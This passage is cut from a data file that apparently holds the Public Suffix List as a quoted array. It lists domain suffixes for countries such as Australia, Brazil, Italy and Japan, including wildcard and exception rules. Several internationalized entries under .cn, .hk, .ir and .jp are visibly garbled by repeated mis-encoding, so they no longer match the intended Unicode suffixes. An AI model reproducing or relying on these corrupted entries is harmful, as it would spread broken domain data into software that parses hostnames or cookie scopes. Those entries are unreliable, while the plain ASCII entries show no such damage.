t.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp